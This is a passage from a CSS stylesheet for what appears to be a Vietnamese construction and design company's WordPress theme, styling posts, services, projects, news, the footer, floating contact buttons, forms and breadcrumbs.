    margin:20px 0 20px 0;
    font-size:21px;
}
/** * POST */
 .post-content img {
     height: 256px;
}
 .post-content{
    padding:10px 0;
    box-shadow:8px 8px 30px 0px rgba(42,67,113,.15);
    -webkit-box-shadow:8px 8px 30px 0px rgba(42,67,113,.15);
    -moz-box-shadow:8px 8px 30px 0px rgba(42,67,113,.15);
    border-radius:15px;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    background:#fff;
    margin-bottom:60px;
    overflow:hidden;
}
 .post-meta{
    padding:30px;
}
 .post-img{
    position:relative;
}
 .archive__content .post-img .post-date,.single__content .post-img .post-date{
    position:absolute;
    bottom:0;
    padding:5px 10px;
    background:#0000003d;
    color:#fff;
}
 .post-img img{
    height:230px;
}
 h2.entry-title{
    font-size:17px;
    line-height:1.2;
}
 .post-title a{
    font-size:17px;
    line-height:1.4;
    color:#000;
    font-weight:bold;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:2;
    overflow:hidden;
    height:46px;
}
 .post-title{
    padding:10px 0 5px 0;
}
 .post-meta span:nth-child(2){
    text-transform:uppercase;
}
 .post-info{
    font-style:italic;
    font-size:14px;
    color:#848484;
}
 .post-meta .post-info {
     background: #fff;
     padding: 0;
     border: 0;
     border-top: 0;
     box-sizing: border-box;
     border-radius: 0 0 5px 5px;
}
 .archive__content .new-contain {
     text-align: left;
}
 .archive__content .new-img {
     margin-bottom: 20px;
}
 .archive__content .new-date {
     margin-bottom: 5px;
}
 .archive__content .new-contain h4 {
     margin-top: 10px;
}
 .archive__content .new-contain h4 a {
     display: -webkit-box;
     -webkit-box-orient: vertical;
     -webkit-line-clamp: 2;
     overflow: hidden;
     height: 45px;
     color: #000;
     text-decoration: none;
}
 .archive__content .new-text {
     display: -webkit-box;
     -webkit-box-orient: vertical;
     -webkit-line-clamp: 3;
     overflow: hidden;
     margin-bottom: 20px;
}
 .archive__content {
     margin-bottom: 100px;
}
 .widget-title.h3-title {
     background: #0046c0;
     padding: 8px 15px;
     margin-bottom: 0;
     color: #fff;
     font-size: 22px;
     border-top-left-radius: 5px;
     border-top-right-radius: 5px;
}
 .post-related .h2-title {
     padding: 10px 0;
     color: #333333;
     font-size: 22px;
}
 .blog-item-list {
     margin-bottom: 25px;
     border-bottom: 1px solid #ebebeb;
     padding: 5px 0;
     margin: 5px 0;
}
 .blog-item-name {
     font-size: 15px;
     margin: 0;
}
 .blog-item-name a {
     color: #333;
}
 .blog-item-name a:hover{
    color: #999;
}
 .list-blogs {
     grid-template-columns: 1fr 1fr 1fr 1fr;
     grid-gap: 15px;
     display: grid;
}
 .blog-item-list:last-child {
     border-bottom: none;
}
 .widget .menu-menu-chinh-container {
     border: 1px solid #ddd;
     padding: 10px 10px;
     border-top: none;
     margin-top: -5px;
     
}
 .widget .menu {
     list-style: none;
}
footer .widget .menu {
     list-style: none;
     padding-left: 0;
}
 .widget .sub-menu {
     padding-left: 35px;
}
 .widget .menu a {
     color: #333;
}
 .widget .menu a:hover {
     color: #999;
}
 .title-head {
     font-size: 18px;
}
 .single__content {
     margin-bottom: 100px;
}
/** * SINGLE */
 .single__content article{
    text-align:justify;
}
 .tags a{
    padding-left:5px;
}
 .tags{
    padding-bottom:10px;
}
 .entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5{
    color:#000;
    font-weight:bold;
}
 .entry-content h2{
    font-size:27px;
}
 .entry-content h3{
    font-size:21px;
}
 .entry-content h4{
    font-size:17px;
}
 .entry-content ol,.entry-content ul{
    padding-left:30px;
}
 .single-author{
    clear:both;
    display:inline-block;
    border:1px solid #e6e6e6;
    padding:10px;
    width:100%;
}
 .single-author-img{
    width:15%;
    float:left;
    margin:0 auto;
    text-align:center;
}
 .single-author-img img{
    border-radius:50%;
    width:81px;
    height:auto;
    border:1px solid #d2d2d2;
    padding:3px;
    margin:0 auto;
}
 .single-author-name{
    width:85%;
    float:right;
    padding-left:10px;
    border-left:2px solid #e2e2e2;
}
 .single-author-name p{
    margin-bottom:2px;
}
 .single-author-name .name{
    color:#5fb435;
    font-weight:bold;
}
 .single__content .info-price span {
     margin-right: 40px;
}
 .single__content .info-price {
     margin-bottom: 10px;
}
.entry-content blockquote {
     padding: 10px 20px;
     border-left: 5px solid #a89581;
     margin: 0 0 10px 0!important;
     font-style: inherit!important;
     background: #c0ac952e!important;
}
/****HOTLINE******/
 .kenit-alo-phone{
    position:fixed;
    left: 0px;
    bottom:10px;
    visibility:visible;
    background-color:transparent;
    width:110px;
    height:110px;
    cursor:pointer;
    z-index: 99;
}
 .kenit-alo-img-circle{
    width:30px;
    height:30px;
    top:43px;
    left:43px;
    position:absolute;
    background:rgba(30,30,30,0.1) url(data:image/png;
    base64,iVBORw0KGgoAAAANSUhEUgAAADIAAAAyCAYAAAAeP4ixAAAACXBIWXMAAAsTAAALEwEAmpwYAAABNmlDQ1BQaG90b3Nob3AgSUNDIHByb2ZpbGUAAHjarY6xSsNQFEDPi6LiUCsEcXB4kygotupgxqQtRRCs1SHJ1qShSmkSXl7VfoSjWwcXd7/AyVFwUPwC/0Bx6uAQIYODCJ7p3MPlcsGo2HWnYZRhEGvVbjrS9Xw5+8QMUwDQCbPUbrUOAOIkjvjB5ysC4HnTrjsN/sZ8mCoNTIDtbpSFICpA/0KnGsQYMIN+qkHcAaY6addAPAClXu4vQCnI/Q0oKdfzQXwAZs/1fDDmADPIfQUwdXSpAWpJOlJnvVMtq5ZlSbubBJE8HmU6GmRyPw4TlSaqo6MukP8HwGK+2G46cq1qWXvr/DOu58vc3o8QgFh6LFpBOFTn3yqMnd/n4sZ4GQ5vYXpStN0ruNmAheuirVahvAX34y/Axk/96FpPYgAAACBjSFJNAAB6JQAAgIMAAPn/AACA6AAAUggAARVYAAA6lwAAF2/XWh+QAAAB/ElEQVR42uya7W3CMBCG31QM4A1aNggTlG6QbpBMkHYC1AloJ4BOABuEDcgGtBOETnD9c1ERCH/lwxeaV8oPFGP86Hy+DxMREW5Bd7gRjSDSNGn4/RiAOvm8C0ZCRD5PSkQVXSr1nK/[base64]/iKT671alGAYQggpYWvpEPYWrU/HDTOfeRIX0q2SL3QN4tGhZJukVobQyXYWw7WtLDKDIuM+ZSzscyCE9PCy5IttCvnZNaeiGLNHKuz8ZVh/MXTVu/1xQKmIqLEAuJ0fNo3iG5B51oSkeKnsBi/4bG9gYB/lCytU5G9DryFW+3Gm+JLwU7ehbJrwTjq4DJU8bHcVbEV9dXXqqP6uqO5e2/QZRYJpqu2IUAA4B3tXvx8hgKp05QZW6dJqrLTNkB6vrRURLRwPHqtYgkC3cLWQAcDQGGKH13FER/NATzi786+BPDNjm1dMkfjn2pGkBHkf4D8DgBJDuDHx9BN+gAAAABJRU5ErkJggg==) no-repeat center center;
    -webkit-border-radius:100%;
    -moz-border-radius:100%;
    border-radius:100%;
    border:2px solid transparent;
    opacity:.7;
    -webkit-transition:all 0.2s ease-in-out;
    -moz-transition:all 0.2s ease-in-out;
    -ms-transition:all 0.2s ease-in-out;
    -o-transition:all 0.2s ease-in-out;
    transition:all 0.2s ease-in-out;
    -webkit-transform-origin:50% 50%;
    -moz-transform-origin:50% 50%;
    -ms-transform-origin:50% 50%;
    -o-transform-origin:50% 50%;
    transform-origin:50% 50%;
    background-color: #c0b596;
    background-size:70%;
}
 .kenit-alo-circle-fill{
    width:60px;
    height:60px;
    top:28px;
    left:28px;
    position:absolute;
    -webkit-transition:all 0.2s ease-in-out;
    -moz-transition:all 0.2s ease-in-out;
    -ms-transition:all 0.2s ease-in-out;
    -o-transition:all 0.2s ease-in-out;
    transition:all 0.2s ease-in-out;
    -webkit-border-radius:100%;
    -moz-border-radius:100%;
    border-radius:100%;
    border:2px solid transparent;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    background-color: #c0b596;
    opacity:.75!important;
}
 .kenit-alo-circle{
    width:90px;
    height:90px;
    top:12px;
    left:12px;
    position:absolute;
    background-color:transparent;
    -webkit-border-radius:100%;
    -moz-border-radius:100%;
    border-radius:100%;
    border:2px solid rgba(30,30,30,0.4);
    opacity:.1;
    border-color: #c0b596;
    opacity:.5;
}
 .kenit-alo-phone span{
    display:block;
    background:#30a4cc;
    color:#fff;
    padding:5px;
    text-align:center;
    position:absolute;
    left:5px;
    width:110px;
    top:-15px;
    border-radius:4px 4px;
}
 .kenit-alo-phone span:before{
    content:"";
    width:0;
    height:0;
    border-style:solid;
    border-width:10px 10px 0 10px;
    border-color:#30a4cc transparent transparent transparent;
    position:absolute;
    top:28px;
    left:0;
    right:0;
    text-align:center;
    margin:0 auto;
}
.slider {
    border-top: 10px solid #16c717;
    border-bottom: 10px solid #16c717;
}
.div-back{
	position: relative;
}
.div-back:before{
	content: '';
    position: absolute;
        background: linear-gradient(45deg, #000000a8, #000000eb), url(assets/images/back-body.jpg);   width: 100%;
    background-size: contain;
    background-repeat: round;
    height: 100%;
    z-index: -1;
}

/*ABOUT-US*/
 .about-us {
     padding: 80px 0 0;
}
.about-us .container .row{
     align-items: center;
}
 .content-about-us {
     padding-left: 10%;
}
 .head-content h2 {
     font-size: 26px;
     text-transform: uppercase;
     line-height: 1.2em;
         color: #16c717;
}
 .head-content h5 {
     color: #fff;
     font-size: 14px;
     text-transform: uppercase;
     letter-spacing: 2px;
}
 .head-content h6 {
         color: #16c717;
     font-size: 20px;
     font-weight: 400;
     font-style: italic;
     line-height: 1.3em;
}
 .img-pre {
     margin-right: 30px;
     width: 15%;
}
 .img-pre img {
     border-radius: 50%;
     object-fit: cover;
     width: 70px;
     height: 70px;
}
 .president {
     display: flex;
     align-items: center;
}
.info-pre h3 a{
    color: #fff;
}
.info-pre h3 a:hover{
     color: #16c717;
 }

 .info-pre p {
         color: #d1d1d1;
     font-family: "Barlow Semi Condensed", Sans-serif;
     font-size: 13px;
     font-weight: 500;
     text-transform: uppercase;
     line-height: 1em;
     letter-spacing: 1px;
         margin: 0;
}
.text-about-us {
    color: #fff;
}
 .text-about-us ul {
     margin-bottom: 50px;
     list-style: none;
}
 .text-about-us ul li {
     padding: 7px 0;
}
 .text-about-us ul li i {
     padding-right: 10px;
     color: #16c717;
     font-size: 12px;
}
 .text-about-us p {
     padding: 20px 0;
}
 .line-many {
     height: 2px;
     width: 20%;
     background: #c8976e;
     margin-bottom: 20px;
}
.img-about-us .owl-theme .owl-nav.disabled+.owl-dots {
     margin-top: 10px;
     position: absolute;
     bottom: 20px;
     left: 50%;
     transform: translateX(-50%);
 }
/*SERVICE*/
 .service{
     padding: 81px 10px 50px 10px;
}
 .head-section {
     text-align: center;
}
 .head-section h5 {
     color: #fff;
     font-size: 22px;
     text-transform: uppercase;
     letter-spacing: 2px;
}
 .head-section h2 {
     margin-top: 20px;
     font-size: 26px;
     text-transform: uppercase;
     line-height: 1.2em;
     color: #16c717;
}
 .line-line {
     width: 5%;
     height: 2px;
     background: #a7a7a7;
     margin: 0 auto;
     margin-bottom: 10px;
}
 .all-service {
     position: relative;
     z-index: 999;
     margin-top: 40px;
     display: grid;
     grid-template-columns: 1fr 1fr 1fr;
     grid-gap: 30px;
     width: 100%;
}
 .service-item {
     background-color: #FFFFFF;
     background-image: url(assets/images/services-bg.jpg);
     background-position: top center;
     background-repeat: no-repeat;
     background-size: 100% auto;
     box-shadow: 0px 0px 40px 0px rgb(0 0 0 / 8%);
     transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
     padding: 70px 30px 50px 30px;
     text-align: center;
}
 .ser-img img {
     width: 60px;
}
 .ser-title h4 {
     font-size: 22px;
     text-transform: uppercase;
}
 .ser-title h4 a{
    color: #000;
}
 .ser-title {
     padding: 20px;
}
 .learn-more a {
     font-size: 14px;
     font-weight: 600;
     text-transform: uppercase;
     letter-spacing: 1.4px;
     fill: #232323;
     color: #232323;
     background-color: #FFFFFF00;
     border-style: solid;
     border-width: 0px 0px 2px 0px;
     border-color: #16c717;
     border-radius: 0px 0px 0px 0px;
     padding: 0px 0px 6px 0px;
}
 .learn-more a:hover{
     color: #16c717 
}
.design-news.no-back{
    background: none;
}
/*AGENCY*/
 .agency {
     position: relative;
     padding: 50px 0;
}
 .content-txt {
     text-align: justify;
}
 .agency-img {
     width: 60%;
}
 .agency-content {
     position: absolute;
    min-height: 400px;
     background-color: #FFFFFF;
     width: 40%;
     box-shadow: 0px 0px 40px 0px rgb(0 0 0 / 8%);
     transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
     padding: 60px 65px 60px 65px;
     right: 13%;
     top: 50%;
     transform: translateY(-50%);
     z-index: 99;
}
.agency-content .head-section {
     text-align: left;
}
.agency-content .line-line{
    width: 10%;
     margin-left: 0;
}
.img-back {
     position: absolute;
     right: 0;
     top: 15%;
}
.contact-agency {
     text-align: right;
     padding: 20px 0;
}
.contact-agency a {
     font-weight: bold;
     text-decoration: none;
     color: #16c717;
     position: relative;
     display: inline-block;
}
.contact-agency a:before {
     content: '';
     position: absolute;
     width: 100%;
     height: 1px;
     left: 0;
     bottom: -1px;
     background: currentColor;
     transition: 0.5s;
     transform: scaleX(0);
     transform-origin: right;
     z-index: -1;
}
.contact-agency a:hover:before {
     transition: transform 0.5s;
     transform: scaleX(1);
     transform-origin: right;
}
/*EXPERIENCE*/
.experience{
     padding: 90px 0;
     background-color: #232323;
     background-image: url(assets/images/counter-bg.jpg);
     background-position: center center;
     background-repeat: no-repeat;
     background-size: cover;
}
.exper-all {
     display: grid;
     grid-template-columns: 1fr 1fr 1fr 1fr;
}
.exper-img {
     width: 60px;
     margin: 0 auto;
}
.number .counter {
     color: #FFFFFF;
     font-size: 36px;
     font-weight: 500;
     line-height: 1.1em;
}
.number{
    text-align: center;
    padding: 20px 0;
     color: #fff;
    padding: 15px 0;
    font-size: 45px;
}
.exper-item h3 {
     color: #868686;
     font-size: 16px;
     font-weight: 500;
     text-transform: uppercase;
     letter-spacing: 1.6px;
     text-align: center;
     line-height: 2.5;
}
.exper-item {
     border-style: solid;
     border-width: 0px 1px 0px 0px;
     border-color: #343434;
}
.exper-item:last-child{
    border: none;
}
/*ARCHIVE-POST*/
.archive-all-post {
     display: grid;
     grid-template-columns: 1fr 1fr 1fr 1fr;
     grid-gap: 20px;
}
/*ARCHIVE-DUAN*/
.du-an-form-wp {
     padding-top: 30px;
     padding-bottom: 30px;
}
label.item-label {
     text-transform: uppercase;
     display: block;
     text-align: center;
     font-size: 35px;
}
.form-search-du-an select,.form-search-du-an input[type=text] {
     display: block;
     width: 100%;
     border-radius: 0;
     padding: 10px;
     font-size: 17px;
     text-transform: uppercase;
     border: 1px solid #ddd;
     box-shadow: 0px 1px 5px #eaeaea;
     outline: none!important;
}
.form-search-du-an .search-input input[type=text] {
     width: calc(100% - 100px);
     width: -moz-calc(100% - 100px);
     width: -webkit-calc(100% - 100px);
     font-size: 16px;
     text-transform: none;
}
.form-search-du-an input[type=submit] {
     border-radius: 0;
     padding: 10px;
     font-size: 17px;
     border: 1px solid #ffc000;
     text-transform: uppercase;
     box-shadow: 0px 1px 5px #eaeaea;
     background: #ffc000;
     padding: 8px 12px;
     color: #000;
     width: 100px;
}
.form-search-du-an .form-item {
     margin-bottom: 25px;
}
.search-input {
     box-shadow: 3px 4px 5px rgba(0, 0, 0, .3);
}
.form-search-du-an .search-input input {
     float: left;
     height: 45px;
    /* line-height: 45px;
     */
     outline: none!important;
     box-shadow: none;
}
.du-an-resulf-wp {
     background: #e2e2e2;
     font-size: 22px;
     padding: 15px 0;
}
.archive__content_duan {
     position: relative;
     margin-top: 30px;
     padding-bottom: 60px;
}
.all-wrap-blog {
     display: grid;
     grid-template-columns: 1fr 1fr 1fr 1fr;
     grid-gap: 20px;
}
/*CONSTRUCTION*/
.construction {
     padding: 50px 0 50px;
     background: #000;
}
.cons-title-cat {
     position: relative;
}
.cont-cate-all {
     margin-bottom: 40px;
}
.cons-all {
     display: grid;
     grid-template-columns: 1fr 1fr 1fr 1fr;
     grid-gap: 15px;
}
.cat-list-menu ul li a {
     font-weight: 600;
     color: #333;
}
.cat-list-menu ul li {
     padding: 0 15px;
     border-right: 2px solid #ddd;
}
.cat-list-menu ul li:last-child{
    border: none;
}
.cat-list-menu ul li a:hover {
     color: #c0ac95;
}
.cat-list-menu ul {
     list-style: none;
     display: flex;
}
.cons-title-cat h2 {
     font-size: 23px;
     padding: 10px;
     position: relative;
     color: #fff;
     font-weight: bold;
     text-transform: uppercase;
}
.cons-title-cat {
     position: relative;
     margin-bottom: 15px;
     border-bottom: 1px solid #fff;
}
.cat-list-menu .section {
     padding: 0 0;
}
.one-list-category{
     position: absolute;
     right: 0;
     bottom: 10%;
     z-index: 999;
     margin: 0;
     line-height: 49px;
     list-style: none;
}
.one-list-category li a {
     padding: 20px 0;
     font-weight: 600;
     color: #fff;
}
.one-list-category li a:hover{
    color: #16c717;
}
/*PROJECT*/
.project{
     padding: 90px 0;
}
.project-item-img img {
     height: 200px;
     transform: scale(1.05) translateX(0);
     transition: transform .4s ease-out,-webkit-transform .4s ease-out;
}
.project-item:hover .project-item-img img{
     transform: scale(1.05) translateX(5px);
}
.type-project {
     font-size: 13px;
     padding: 5px 0;
     margin-top: 5px;
     line-height: 14px;
     color: #858C93;
     margin-bottom: 0;
}
.project-item-contain h4 a:hover {
     color: #16c717;
    ;
}
.project-item-contain h4 a {
     display: -webkit-box;
     -webkit-box-orient: vertical;
     -webkit-line-clamp: 2;
     overflow: hidden;
     color: #000;
     height: 40px;
     text-decoration: none;
}
.project-item-contain h4 {
     font-size: 16px;
     font-weight: bold;
}
.item-post-more p {
     margin-bottom: 0px;
     font-size: 14px;
     color: #706f6e;
     line-height: 23px;
}
.item-post-more p i {
     color: #16c717;
     padding-right: 5px;
}
.project-item-contain {
     padding: 0 10px 20px;
}
.project-item {
     overflow: hidden;
     border-radius: 5px;
     background: #fff;
}
/*DESIGN-NEWS*/
.design-news {
     padding: 50px 0;
         background: #000;
}
.design-news .all-posts {
     margin-top: 40px;
}
.big-new-title a {
     display: -webkit-box;
     -webkit-box-orient: vertical;
     -webkit-line-clamp: 2;
     overflow: hidden;
     color: #fff;
     height: 50px;
     text-decoration: none;
     font-size: 18px;
     font-weight: bold;
     margin-top: 15px;
}
.big-news:hover .big-new-title a{
     color: #16c717;
}
.list-news-title a {
     display: -webkit-box;
     -webkit-box-orient: vertical;
     -webkit-line-clamp: 2;
     overflow: hidden;
     color: #fff;
     text-decoration: none;
     font-size: 18px;
     font-weight: bold;
}
.list-news-item:hover .list-news-title a{
     color: #16c717
}
.big-news-text {
    color: #c3c3c3;
}
.list-news__content {
     text-align: justify;
     color: #c3c3c3;
}
.list-news .row {
     margin-bottom: 20px;
}
.list-news__img img {
     height: 100px;
}
/*CONTACT_IND*/
.contact_ind {
     background-color: #C0AC95;
     background-image: url(assets/images/footer-bg.jpg);
     background-position: center center;
     background-size: cover;
     padding: 40px 0;
}
.contact_ind_text h5 {
     color: #FFFFFF;
     font-size: 16px;
     text-transform: uppercase;
     letter-spacing: 2px;
}
.contact_ind_text h2 {
     color: #FFFFFF;
     font-size: 22px;
     text-transform: uppercase;
}
.contact_ind_button a {
     font-size: 15px;
     font-weight: 600;
     text-transform: uppercase;
     letter-spacing: 1px;
     background-color: #11ab11;
     border-radius: 0px 0px 0px 0px;
     padding: 22px 55px 22px 55px;
     color: #fff;
     transition: all .3s;
}
.contact_ind_button a:hover{
     background-color: #fff;
     color: #232323;
     font-size: 15px;
}
.contact_ind_button {
     text-align: center;
     padding: 21px 0;
}
/*FOOTER*/
.footer {
     background: linear-gradient(45deg, #000000d1, #000000f0), url(assets/images/background-footer.jpg);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 90px 10px 80px 10px;
}
.footer .ft-title {
     margin-bottom: 30px;
     color: #ffff;
     font-size: 20px;
     text-transform: uppercase;
}
.footer-info p {
     color:#e0e0e0;
}
.footer-info .info {
     list-style: none;
     padding-left: 0;
}
.footer-info .info li i {
     padding-right: 10px;
}
.footer-info .info li {
     padding-bottom: 10px;
     color: #e0e0e0;
}
.footer-info .info li a {
     color: #e0e0e0;
}
.footer-info .info li a:hover {
     color: #fff;
     transition: 0.75s;
}
.footer-info .menu li a {
     color: #e0e0e0;
}
.footer-info .menu li a:hover {
     color: #11ab11;
     transition: 0.5s;
}
.footer-info .menu li {
     padding-bottom: 10px;
}
.footer-info .social ul {
     list-style: none;
}
.footer-info .social ul li {
     display: inline;
     padding: 0 5px;
}
.footer-info .social ul li a {
     color: #232323;
     height: 40px;
     width: 40px;
     display: inline-block;
     text-align: center;
     line-height: 2.6;
     background: #fff;
}
.footer-info .social ul li a:hover{
     background-color: #16c717;
     color: #fff;
}
.footer-info .social ul li a i {
     font-size: 20px;
}
.footer-bottom {
     background: #11ab11;
     padding: 15px 0;
}
.footer-bottom h6 {
     font-size: 14px;
     font-weight: 500;
     color: #fff;
     text-align: center;
}
.footer-bottom h6 a {
     color: #fff;
}
/*SOCIAL-BUTTON*/
.social-button{
    display:inline-grid;
    position:fixed;
    bottom:15px;
    left:15px;
    min-width:45px;
    text-align:center;
    z-index:9999;
}
.social-button-content{
}
.social-button a{
    padding:8px 0;
    cursor:pointer;
    position:relative;
}
.social-button i{
    width:46px;
    height:46px;
    background: #1872d9;
    color:#fff;
    border-radius:100%;
    font-size:25px;
    text-align:center;
    line-height:1.9;
    position:relative;
    z-index:999;
}
.social-button span{
    display:none;
}
.alo-circle{
    animation-iteration-count:infinite;
    animation-duration:1s;
    animation-fill-mode:both;
    animation-name:zoomIn;
    width:50px;
    height:50px;
    top:3px;
    right:-3px;
    position:absolute;
    background-color:transparent;
    -webkit-border-radius:100%;
    -moz-border-radius:100%;
    border-radius:100%;
    border:2px solid rgba(30,30,30,0.4);
    opacity:.1;
    border-color: #1872d9;
    opacity:.5;
}
.alo-circle-fill{
    animation-iteration-count:infinite;
    animation-duration:1s;
    animation-fill-mode:both;
    animation-name:pulse;
    width:60px;
    height:60px;
    top:-2px;
    right:-8px;
    position:absolute;
    -webkit-transition:all 0.2s ease-in-out;
    -moz-transition:all 0.2s ease-in-out;
    -ms-transition:all 0.2s ease-in-out;
    -o-transition:all 0.2s ease-in-out;
    transition:all 0.2s ease-in-out;
    -webkit-border-radius:100%;
    -moz-border-radius:100%;
    border-radius:100%;
    border:2px solid transparent;
    background-color: rgb(24, 114, 217);
    opacity:.75;
}
.call-icon:hover > span,.mes:hover > span,.sms:hover > span,.zalo:hover > span{
    display:block
}
.social-button a span{
    border-radius:2px;
    text-align:center;
    background: #11ab11;
    padding:9px;
    display:none;
    width:180px;
    margin-left:10px;
    position:absolute;
    color:#ffffff;
    z-index:999;
    top:9px;
    left:56px;
    transition:all 0.2s ease-in-out 0s;
    -moz-animation:headerAnimation 0.7s 1;
    -webkit-animation:headerAnimation 0.7s 1;
    -o-animation:headerAnimation 0.7s 1;
    animation:headerAnimation 0.7s 1;
}
@-webkit-keyframes "headerAnimation"{
     0%{
        margin-top:-60px;
    }
     100%{
        margin-top:10px;
    }
}
@keyframes "headerAnimation"{
     0%{
        margin-top:-60px;
    }
     100%{
        margin-top:10px;
    }
}
.social-button a span:before{
     content: "";
     width: 0;
     height: 0;
     border-style: solid;
     border-width: 10px 10px 10px 0;
     border-color: transparent #11ab11 transparent transparent;
     position: absolute;
     left: -10px;
     top: 10px;
}
.social-img{
     margin-bottom: 10px;
     -webkit-animation: wrench 5.5s ease infinite;
     animation: wrench 5.5s ease infinite;
     transform-origin-x: 90%;
     transform-origin-y: 35%;
     transform-origin-z: initial;
}
@-webkit-keyframes wrench {
     0% {
         -webkit-transform: rotate(-12deg);
         transform: rotate(-12deg) 
    }
     8% {
         -webkit-transform: rotate(12deg);
         transform: rotate(12deg) 
    }
     10%, 28%, 30%, 48%, 50%, 68% {
         -webkit-transform: rotate(24deg);
         transform: rotate(24deg) 
    }
     18%, 20%, 38%, 40%, 58%, 60% {
         -webkit-transform: rotate(-24deg);
         transform: rotate(-24deg) 
    }
     100%, 75% {
         -webkit-transform: rotate(0);
         transform: rotate(0) 
    }
}
@keyframes wrench {
     0% {
         -webkit-transform: rotate(-12deg);
         -ms-transform: rotate(-12deg);
         transform: rotate(-12deg) 
    }
     8% {
         -webkit-transform: rotate(12deg);
         -ms-transform: rotate(12deg);
         transform: rotate(12deg) 
    }
     10%, 28%, 30%, 48%, 50%, 68% {
         -webkit-transform: rotate(24deg);
         -ms-transform: rotate(24deg);
         transform: rotate(24deg) 
    }
     18%, 20%, 38%, 40%, 58%, 60% {
         -webkit-transform: rotate(-24deg);
         -ms-transform: rotate(-24deg);
         transform: rotate(-24deg) 
    }
     100%, 75% {
         -webkit-transform: rotate(0);
         -ms-transform: rotate(0);
         transform: rotate(0) 
    }
}
/** * SECTION */
 .section{
    padding:20px 0;
}
 .section .h3-title{
    color:#000;
    text-align:center;
    font-size:32px;
}
 .section .h2-title a{
    color:#0160e7;
    font-size:26px;
    border-bottom:6px solid #e2dede63;
}

.cate-view-all {
     display: flex;
     align-items: center;
     justify-content: space-between;
     flex-wrap: nowrap;
 }
 .cate-view-item {
     width: calc((100% - 60px) / 4);
     position: relative;
 }
 .cate-view-all.cate-page-nha-xanh .cate-view-item{
     width: calc((100% - 60px) / 3);
 }
 .page_nhaxanh {
     padding-bottom: 50px;
     padding-top: 20px;
 }
 @media (max-width: 1024px) {
     .cate-view-all {
          flex-wrap: wrap;
      }
     .cate-view-item {
          width: calc((100% - 20px) / 2);
          margin-bottom: 20px;
      }
 }
 @media (max-width: 768px) {
     .cate-view-item {
          width: 100%;
          margin-bottom: 20px;
      }
      .cate-view-item:last-child {
          margin-bottom: 0px;
      }
      
 }
 .cate-view-item img {
     aspect-ratio: 1/1;
     object-fit: cover;
     position: relative;
 }
 .cate-view-title {
     position: absolute;
     top: 0;
     width: 100%;
     height: 100%;
     display: flex;
     align-items: center;
     justify-content: center;
 }
 .cate-view-title a {
     width: 75%;
     height: 75%;
     background: #0000006b;
     display: flex;
     align-items: center;
     justify-content: center;
     text-transform: uppercase;
     font-weight: 700;
     text-align: center;
     color: #fff;
     font-size: 24px;
     padding: 10px;
     transition: 0.5s;
 }
 .cate-view-item:hover .cate-view-title a{
     transform: scale(1.05);
     background: #000000ad;
     color: #16c717;
 }
/****FORM***/
.contact-form .input-group{
    margin-bottom:10px;
    float:left;
    flex-wrap: inherit;
}
.contact-form .input-group br{
    display:none;
}
.contact-form .form-margin .input-group{
    margin-bottom:10px;
}
.contact-form .input-group .input-group-addon{
    border-radius: 10px;
    padding: 15px;
    text-align: center;
    background-color: #056bb3;
    border:none;
    position:relative;
}
.contact-form .input-group .input-group-addon i{
    color:#ffffff;
    font-size:22px;
    width:24px;
    height:24px;
}
.contact-form .input-group .form-control{
    border-top: none;
    border-bottom: 1px solid #c0c1c1;
    border-left: none;
    border-radius: 0;
    border-right: none;
    background-color: #d6d6d612;
    border-radius:0;
    -moz-border-radius:0;
    padding:15px 15px;
    color: #027abf;
    font-size:14px;
    min-height:50px;
    box-shadow:none;
    -webkit-box-shadow:none;
}
::-webkit-input-placeholder{
    color:#444;
}
:-moz-placeholder{
    color:#444;
}
::-moz-placeholder{
    color:#444;
}
:-ms-input-placeholder{
    color:#444;
}
.widget.widget_search {
    padding-top: 20px;
}
.widget.widget_media_image {
     margin-bottom: 20px;
     margin-top: 20px;
     text-align: center;
}
.widget.widget_media_image img {
     width: 100%;
}
.btn-success {
     border-radius: 0;
     color: #fff;
     padding: 10px 30px;
     text-transform: uppercase;
     background-color: #c0ac95;
     border-color: #c0ac95;
}
.log-form .btn-success {
     margin-top: 5px;
}
.btn-success.focus, .btn-success:focus {
     box-shadow: none;
}
.contact-form input[type=submit]:hover {
     background-color: #232323;
     color: #fff;
}
.contact-form .input-group option {
     background-color: white;
     color: #000;
}
div.wpcf7-validation-errors {
     color: #fff;
     border: 2px solid #f7e700;
}
.wpcf7-form-control-wrap {
     width: 100%;
}
/*** BREADCRUMBS**/
.breadcrumbs{
     text-align: center;
     background-image: linear-gradient(45deg, #212121db, #000000b8),url(assets/images/back-breadcrumbs.jpg);
     margin-bottom: 30px;
     padding: 70px 0;
     background-position: center;
     background-repeat: no-repeat;
     background-size: cover;
}
.archive .breadcrumbs {
     min-height: 200px;
     position: relative;
}
.archive .breadcrumbs:after {
     content: '';
     position: absolute;
     width: 100%;
     height: 100%;
     left: 0;
     top: 0;
     background: linear-gradient(45deg, #212121db, #000000b8);
 }
 .name-archive {
     position: absolute;
     z-index: 99;
     left: 50%;
     top: 50%;
     transform: translate(-50%, -50%);
 }
.page .breadcrumbs {
     padding: 100px 0;
}
.breadcrumbs-text {
     text-align: center;
}
.breadcrumbs-text .h1-title {
     color: #fff;
     text-transform: uppercase;
}
.breadcrumbs-text span a {
     color: #fff;
     font-weight: 600;
}
.breadcrumbs-text span {
     color: #fff;
}
.breadcrumb_last {
     font-weight: 600;
     color: #8fc247!important;
}
/*owl*/
.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next {
     top: 44%;
     position: absolute;
     text-decoration: none;
     width: 29px;
     height: 29px;
     line-height: 29px;
     margin-top: -15px;
     padding: 0;
     border-radius: 0;
     white-space: nowrap;
     margin-right: 0;
     margin-left: 0;
     font-size: 0;
     background: #ffffff69;
     border: 1px rgba(255,255,255,0) solid;
     color: #8bc34a;
     transition: all .3s;
     font-size: 26px;
}
.owl-carousel .owl-nav .owl-prev:hover, .owl-carousel .owl-nav .owl-next:hover {
     background: #FFF;
     color: #8bc34a;
}
.owl-carousel .owl-nav .owl-prev{
    left:0
}
.owl-carousel .owl-nav .owl-next{
    right:0
}
.owl-carousel .owl-item {
     padding: 15px 10px;
}
/*** PAGE**/
.contact-around {
